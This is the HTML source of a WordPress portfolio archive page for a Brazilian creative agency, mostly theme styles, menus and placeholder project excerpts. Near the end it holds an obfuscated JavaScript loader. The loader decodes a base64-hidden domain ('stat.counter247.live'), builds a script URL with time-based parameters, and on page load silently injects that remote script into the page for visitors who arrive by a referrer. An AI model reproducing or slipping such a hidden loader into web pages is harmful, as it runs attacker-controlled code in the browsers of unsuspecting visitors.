var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el)el.style.height=newh+"px"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="awam-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}.backtotop-wrap{right:30px;bottom:30px;}.has-custom--scrollbar::-webkit-scrollbar{width:8px;}.sidebarmenu--main-side .sidebarmenu--social-media li a{color:#000000;}.sidebarmenu--main-side .sidebarmenu--social-media li a:hover{color:#8224e3;}.sidebarmenu--navigation,.sidebarmenu--search-box{background:#4c1130;}.overlaynav .menu-toggle .icon i, .sidebarmenu--hamburger-menu span, .hamburger-inner, .hamburger-inner::after, .hamburger-inner::before,.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::after, .hamburger.is-active .hamburger-inner::before{background:#000000;}.main-overlaymenu .menu-header{background:rgba(255,255,255,0);}.main-overlaymenu .overlaymenu-content{background-color:transparent;}.scroll-start .main-overlaymenu:not(.sticky-header-off) .menu-header{background:rgba(0,0,0,0);}.main-overlaymenu .main-menu > li, .has-sidebar-menu .main-overlaymenu .main-menu > li{color:#000000;}.main-overlaymenu .menu-wrapper .link:hover, .main-overlaymenu .menu-wrapper .main-menu .goback a:hover, .main-overlaymenu .menu-wrapper .is--active .link, .sidebarmenu--header-wrapper .main-overlaymenu .menu-wrapper .main-menu a:hover{color:#ffffff;}.main-overlaymenu .link:after,.main-overlaymenu .menu-wrapper .main-menu > li span.nm{background-color:#8224e3;}.main-overlaymenu .menu-wrapper .main-menu .goback a:hover{color:#000000;}.nt-page-layout .page-header .text-bg{top:60px;}#nt-index .page-header .text-bg{top:60px;}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="archive tax-projects_cat term-art term-7 wp-theme-awam wp-child-theme-awam-child  Awam Child nt-version-1.0.9 preloader-off preloader-default has-sidebar-menu light split-animation-enabled nt-chrome nt-desktop elementor-default elementor-kit-25">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-PGM3NSW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-N8LHC46D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><main id="main-scrollbar" data-awam-scrollbar='{"time":1000,"step":100,"delta":50,"max":3}'><div class="sidebarmenu--header-wrapper"><div class="sidebarmenu--headertop mobile--header"><div class="sidebarmenu--hamburger-menu mobile--hamburger">
<span></span>
<span></span>
<span></span></div></div><aside id="nt--header" class="sidebarmenu--navigation"><div class="main-overlaymenu"><div class="menu-wrapper"><ul class="main-menu"><li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5698"><div class="hidden-item"><a  href="https://agenciaovio.com.br" class="link">Home </a></div></li><li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4446"><div class="hidden-item"><a  href="https://agenciaovio.com.br/blog/" class="link">Blog </a></div></li><li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><div class="hidden-item"><a  href="https://agenciaovio.com.br/contact/contact-3/" class="link">Contato </a></div></li></ul></div></div></aside><aside class="sidebarmenu--main-side"><div class="sidebarmenu--hamburger-menu">
<span></span>
<span></span>
<span></span></div><ul class="sidebarmenu--social-media"><li><a href="https://facebook.com/agenciaovio"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/AgenciaOvio"><i class="fab fa-twitter"></i></a></li><li><a href="https://instagram.com/agenciaovio"><i class="fab fa-instagram"></i></a></li></ul></aside></div><div class="backtotop-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"></path>
</svg></div><div id="nt-archive" class="nt-archive" ><div class="page-header text-center"><div class="container"><div class="row"><div class="col-sm-12"><div class="cont-inner"><div class="text-bg">Art</div><h1 class="nt-hero-title page-title mb-10">Art</h1><div class="breadcrumbs"><a class="breadcrumb_link" href="https://agenciaovio.com.br/"><span class="breadcrumb_link_text"> Home</span></a></div></div></div></div></div></div><div class="nt-theme-inner-container nt-blog-pg section-padding"><div class="container"><div class="row justify-content-center"><div class="col-12 col-xl-8"><div class="posts"><div id="post-2049" class="item mb-80 post-2049 projects type-projects status-publish has-post-thumbnail hentry projects_cat-art projects_cat-illustration projects_tag-grid projects_tag-wide nt-post-class  excerpt-none"><div class="img"><a href="https://agenciaovio.com.br/projects/proof-mouse/" title="Proof Mouse"><div class="post-bg-image" data-awam-bg-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-12-750x750.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="750" height="750" data-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-12-750x750.jpg.webp" class="attachment-awam-grid size-awam-grid wp-post-image" alt="" decoding="async" data-srcset="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-12-750x750.jpg.webp 750w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-12-500x500.jpg.webp 500w" data-sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="content"><div class="row"><div class="col-lg-12 col-sm-12"><div class="date">
<a href="https://agenciaovio.com.br/2020/04/25/">
<span class="num">25</span>
<span class="month">abril</span>
</a></div><h4 class="title"><a href="https://agenciaovio.com.br/projects/proof-mouse/" rel="bookmark">Proof Mouse</a></h4><div class="post-excerpt"><p>awam studıo The Freedom Introduction We are a Creative Agency & Startup Studio that provides Digital Products and Services turns to focus on client success. We specialize in user interface design, including front-end development which we consider to be an integral part. Client admin Tags grid, wide Date April 25,&hellip;</p></div><a  class="more" href="https://agenciaovio.com.br/projects/proof-mouse/" title="Proof Mouse"><span>Leia mais<i class="icofont-caret-right"></i></span></a></div></div></div></div><div id="post-2035" class="item mb-80 post-2035 projects type-projects status-publish has-post-thumbnail hentry projects_cat-art projects_cat-illustration projects_tag-grid projects_tag-wide nt-post-class  excerpt-none"><div class="img"><a href="https://agenciaovio.com.br/projects/pink-and-rabbit/" title="Pink and Rabbit"><div class="post-bg-image" data-awam-bg-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-10-750x750.jpg"><img data-lazyloaded="1" src="[data-uri]" width="750" height="750" data-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-10-750x750.jpg.webp" class="attachment-awam-grid size-awam-grid wp-post-image" alt="" decoding="async" data-srcset="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-10-750x750.jpg.webp 750w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-10-500x500.jpg.webp 500w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-10-1000x1000.jpg.webp 1000w" data-sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="content"><div class="row"><div class="col-lg-12 col-sm-12"><div class="date">
<a href="https://agenciaovio.com.br/2020/04/25/">
<span class="num">25</span>
<span class="month">abril</span>
</a></div><h4 class="title"><a href="https://agenciaovio.com.br/projects/pink-and-rabbit/" rel="bookmark">Pink and Rabbit</a></h4><div class="post-excerpt"><p>awam studıo The Freedom Introduction We are a Creative Agency & Startup Studio that provides Digital Products and Services turns to focus on client success. We specialize in user interface design, including front-end development which we consider to be an integral part. Client admin Tags grid, wide Date April 25,&hellip;</p></div><a  class="more" href="https://agenciaovio.com.br/projects/pink-and-rabbit/" title="Pink and Rabbit"><span>Leia mais<i class="icofont-caret-right"></i></span></a></div></div></div></div><div id="post-2030" class="item mb-80 post-2030 projects type-projects status-publish hentry projects_cat-art projects_cat-illustration projects_tag-grid projects_tag-wide nt-post-class  thumb-none excerpt-none"><div class="content"><div class="row"><div class="col-lg-12 col-sm-12"><div class="date">
<a href="https://agenciaovio.com.br/2020/04/25/">
<span class="num">25</span>
<span class="month">abril</span>
</a></div><h4 class="title"><a href="https://agenciaovio.com.br/projects/fox-and-rabbit/" rel="bookmark">Fox and Rabbit</a></h4><div class="post-excerpt"><p>awam studıo The Freedom Introduction We are a Creative Agency & Startup Studio that provides Digital Products and Services turns to focus on client success. We specialize in user interface design, including front-end development which we consider to be an integral part. Client admin Tags grid, wide Date April 25,&hellip;</p></div><a  class="more" href="https://agenciaovio.com.br/projects/fox-and-rabbit/" title="Fox and Rabbit"><span>Leia mais<i class="icofont-caret-right"></i></span></a></div></div></div></div><div id="post-126" class="item mb-80 post-126 projects type-projects status-publish has-post-thumbnail hentry projects_cat-art projects_cat-illustration projects_tag-grid projects_tag-wide nt-post-class  excerpt-none"><div class="img"><a href="https://agenciaovio.com.br/projects/natural-plus-modern/" title="Natural plus modern."><div class="post-bg-image" data-awam-bg-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-9-scaled-1-750x750.jpg"><img data-lazyloaded="1" src="[data-uri]" width="750" height="750" data-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-9-scaled-1-750x750.jpg.webp" class="attachment-awam-grid size-awam-grid wp-post-image" alt="" decoding="async" data-srcset="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-9-scaled-1-750x750.jpg.webp 750w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-9-scaled-1-500x500.jpg.webp 500w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-9-scaled-1-1000x1000.jpg.webp 1000w" data-sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="content"><div class="row"><div class="col-lg-12 col-sm-12"><div class="date">
<a href="https://agenciaovio.com.br/2020/04/19/">
<span class="num">19</span>
<span class="month">abril</span>
</a></div><h4 class="title"><a href="https://agenciaovio.com.br/projects/natural-plus-modern/" rel="bookmark">Natural plus modern.</a></h4><div class="post-excerpt"><p>awam studıo The Freedom Introduction We are a Creative Agency & Startup Studio that provides Digital Products and Services turns to focus on client success. We specialize in user interface design, including front-end development which we consider to be an integral part. Client admin Tags grid, wide Date April 19,&hellip;</p></div><a  class="more" href="https://agenciaovio.com.br/projects/natural-plus-modern/" title="Natural plus modern."><span>Leia mais<i class="icofont-caret-right"></i></span></a></div></div></div></div><div id="post-124" class="item mb-80 post-124 projects type-projects status-publish has-post-thumbnail hentry projects_cat-art projects_cat-illustration projects_tag-grid projects_tag-wide nt-post-class  excerpt-none"><div class="img"><a href="https://agenciaovio.com.br/projects/innovation-and-crafts/" title="Innovation and Crafts."><div class="post-bg-image" data-awam-bg-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-4-750x750.png"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="750" height="750" data-src="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-4-750x750.png.webp" class="attachment-awam-grid size-awam-grid wp-post-image" alt="" decoding="async" data-srcset="https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-4-750x750.png.webp 750w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-4-500x500.png.webp 500w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-4-1000x1000.png.webp 1000w, https://agenciaovio.com.br/wp-content/uploads/2020/04/portfolio-items-4.png.webp 1400w" data-sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="content"><div class="row"><div class="col-lg-12 col-sm-12"><div class="date">
<a href="https://agenciaovio.com.br/2020/04/19/">
<span class="num">19</span>
<span class="month">abril</span>
</a></div><h4 class="title"><a href="https://agenciaovio.com.br/projects/innovation-and-crafts/" rel="bookmark">Innovation and Crafts.</a></h4><div class="post-excerpt"><p>awam studıo The Freedom Introduction We are a Creative Agency & Startup Studio that provides Digital Products and Services turns to focus on client success. We specialize in user interface design, including front-end development which we consider to be an integral part. Client admin Tags grid, wide Date April 19,&hellip;</p></div><a  class="more" href="https://agenciaovio.com.br/projects/innovation-and-crafts/" title="Innovation and Crafts."><span>Leia mais<i class="icofont-caret-right"></i></span></a></div></div></div></div><div id="post-112" class="item mb-80 post-112 projects type-projects status-publish hentry projects_cat-art projects_cat-illustration projects_tag-grid projects_tag-wide nt-post-class  thumb-none excerpt-none"><div class="content"><div class="row"><div class="col-lg-12 col-sm-12"><div class="date">
<a href="https://agenciaovio.com.br/2020/04/19/">
<span class="num">19</span>
<span class="month">abril</span>
</a></div><h4 class="title"><a href="https://agenciaovio.com.br/projects/inspiring-new-space/" rel="bookmark">Inspiring new space.</a></h4><div class="post-excerpt"><p>awam studıo The Freedom Introduction We are a Creative Agency & Startup Studio that provides Digital Products and Services turns to focus on client success. We specialize in user interface design, including front-end development which we consider to be an integral part. Client admin Tags grid, wide Date April 19,&hellip;</p></div><a  class="more" href="https://agenciaovio.com.br/projects/inspiring-new-space/" title="Inspiring new space."><span>Leia mais<i class="icofont-caret-right"></i></span></a></div></div></div></div></div></div></div></div></div></div><footer id="nt-footer" class="footer-sm"><div class="container"><div class="row"><div class="col-sm-12"><div class="text-left"><p>Todos os direitos reservados<p>&copy; 2021, <a class="theme" href="https://agenciaovio.com.br">Óvio Comunicação, Propaganda e Marketing Ltda</a></p></div></div></div></div></footer></main> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/awam-child/*","/wp-content/themes/awam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8},_0x2034(_0x512a6a,_0x5664fc)}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d.push(_0x89af1d.shift())}catch(_0x2b9ae4){_0x89af1d.push(_0x89af1d.shift())}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a)},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212)}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5};return _0x360f()}</script>  <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/agenciaovio.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="leadin-script-loader-js-js-extra" type="litespeed/javascript">var leadin_wordpress={"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.66"}</script> <script type="litespeed/javascript" data-src="https://js.hs-scripts.com/21326642.js?integration=WordPress&amp;ver=11.1.66" id="leadin-script-loader-js-js"></script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://agenciaovio.com.br/wp-json/elementskit/v1/',}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5532988013555","whatsapp_web":!0,"message_send":""}}</script> <script id="the-grid-js-extra" type="litespeed/javascript">var 